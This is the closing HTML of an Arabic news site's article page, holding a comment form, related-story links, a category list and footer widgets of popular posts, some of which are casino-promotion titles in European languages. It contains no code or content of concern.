		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2635/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-2635 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6117" class="post-6117 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-news-trend tag---2 tag-1456 tag-1939 tag-113 tag-114 tag-103 tag-981 tag-1050 tag-1168 tag-104 tag-___">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1439" height="1590" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg 1439w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-272x300.jpeg 272w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-927x1024.jpeg 927w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-768x849.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-1390x1536.jpeg 1390w" sizes="auto, (max-width: 1439px) 100vw, 1439px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6117/">سقوط طائرة الرئيس الايراني</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6117/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5896" class="post-5896 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-breaking-news category-islamic-countries category-news-trend tag---2 tag-1456 tag-113 tag-111 tag-1050 tag-1168 tag-_ tag-__">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/02/زلزال-عنيف-يضرب-جنوب-تركيا.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/02/زلزال-عنيف-يضرب-جنوب-تركيا.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/02/زلزال-عنيف-يضرب-جنوب-تركيا-300x181.png 300w, https://www.alwan-news.com/wp-content/uploads/2023/02/زلزال-عنيف-يضرب-جنوب-تركيا-480x289.png 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5896/">زلزال عنيف يضرب جنوب تركيا</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5896/" rel="bookmark"><time class="entry-date published" datetime="2023-02-06T04:55:32+03:00">3 سنوات ago</time><time class="updated" datetime="2023-02-06T04:58:24+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5896/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5706" class="post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-economic-blog category-culture category-mix tag---2 tag-1456 tag-1050 tag-1168 tag-1751">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/11/5-خطوات-لعمل-ميزانية-شخصية.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2022/11/5-خطوات-لعمل-ميزانية-شخصية.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/11/5-خطوات-لعمل-ميزانية-شخصية-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/11/5-خطوات-لعمل-ميزانية-شخصية-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5706/">5 خطوات لعمل ميزانية شخصية</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5706/" rel="bookmark"><time class="entry-date published" datetime="2022-11-27T16:13:31+03:00">3 سنوات ago</time><time class="updated" datetime="2022-11-27T16:13:33+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5706/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5688" class="post-5688 post type-post status-publish format-standard has-post-thumbnail hentry category-economic-blog category-culture category-mix tag---2 tag-1456 tag-696 tag-1743 tag-1744 tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/11/4-أسرار-للقيادة-الناجحة.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2022/11/4-أسرار-للقيادة-الناجحة.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/11/4-أسرار-للقيادة-الناجحة-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/11/4-أسرار-للقيادة-الناجحة-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5688/">4 أسرار للقيادة الناجحة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5688/" rel="bookmark"><time class="entry-date published" datetime="2022-11-27T03:25:33+03:00">3 سنوات ago</time><time class="updated" datetime="2022-11-27T03:25:35+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5688/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
